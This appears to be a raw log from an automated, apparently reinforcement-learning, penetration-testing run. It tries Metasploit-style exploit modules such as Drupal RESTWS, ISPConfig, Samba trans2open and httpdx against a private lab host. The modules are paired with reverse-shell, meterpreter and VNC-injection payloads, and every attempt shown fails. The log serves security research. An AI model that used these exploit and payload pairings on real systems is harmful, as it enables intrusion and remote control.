 [*] 0001/5000 : 000/020 local_thread2 reward:-1 failure  192.168.75.142 (tcp/80:2) php | multi
/http/ispconfig_php_exec | php/meterpreter/reverse_tcp | 0
[*] 0001/5000 : 000/020 local_thread5 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | w
indows/ftp/httpdx_tolog_format | windows/shell_reverse_tcp | 2
[*] 0003/5000 : 001/020 local_thread5 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | w
indows/ftp/httpdx_tolog_format | windows/upexec/reverse_tcp_dns | 0
[*] 0004/5000 : 000/020 local_thread7 reward:-1 failure  192.168.75.142 (tcp/5432) postgresql
| linux/postgres/postgres_payload | linux/x64/shell/reverse_tcp | 1
[*] 0005/5000 : 000/020 local_thread8 reward:-1 failure  192.168.75.142 (tcp/80:0) php | unix/
webapp/drupal_restws_exec | php/reverse_perl | 0
[*] 0006/5000 : 001/020 local_thread8 reward:-1 failure  192.168.75.142 (tcp/80:0) php | unix/
webapp/drupal_restws_exec | php/meterpreter_reverse_tcp | 0
[*] 0007/5000 : 000/020 local_thread1 reward:-1 failure  192.168.75.142 (tcp/3306) mysql | win
dows/mysql/scrutinizer_upload_exec | windows/vncinject/reverse_ord_tcp | 0
[*] 0008/5000 : 001/020 local_thread1 reward:-1 failure  192.168.75.142 (tcp/3306) mysql | win
dows/mysql/scrutinizer_upload_exec | windows/vncinject/reverse_ord_tcp | 0
[*] 0008/5000 : 002/020 local_thread8 reward:-1 failure  192.168.75.142 (tcp/80:0) php | unix/
webapp/drupal_restws_exec | php/meterpreter_reverse_tcp | 0
[*] 0008/5000 : 002/020 local_thread5 reward:-1 failure  192.168.75.142 (tcp/8180:11) http | w
indows/ftp/httpdx_tolog_format | windows/loadlibrary | 3
[*] 0008/5000 : 001/020 local_thread4 reward:-1 failure  192.168.75.142 (tcp/6697) irc | multi
/misc/legend_bot_exec | cmd/unix/reverse_zsh | 0
[*] 0008/5000 : 001/020 local_thread2 reward:-1 failure  192.168.75.142 (tcp/80:2) php | multi
/http/ispconfig_php_exec | php/meterpreter_reverse_tcp | 0
[*] 0008/5000 : 000/020 local_thread3 reward:-1 failure  192.168.75.142 (tcp/139) samba | sola
ris/samba/trans2open | generic/custom | 1
[*] 0009/5000 : 002/020 local_thread1 reward:-1 failure  192.168.75.142 (tcp/3306) mysql | win
dows/mysql/scrutinizer_upload_exec | windows/vncinject/bind_hidden_tcp | 0
[*] 0010/5000 : 003/020 local_thread8 reward:-1 failure  192.168.75.142 (tcp/80:0) php | unix/
webapp/drupal_restws_exec | php/meterpreter_reverse_tcp | 0